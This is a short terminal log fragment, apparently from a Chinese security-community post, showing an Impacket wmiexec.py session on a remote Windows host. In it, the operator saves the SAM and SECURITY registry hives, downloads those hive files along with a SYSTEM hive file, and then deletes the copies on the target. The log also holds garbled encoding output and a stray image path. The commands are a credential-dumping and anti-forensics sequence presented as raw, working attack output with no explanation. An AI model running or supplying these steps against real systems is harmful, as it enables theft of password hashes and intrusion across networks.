 C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���g�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���g�
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.sabe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�X��� C:\system.sabe
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
C:\>
先知社区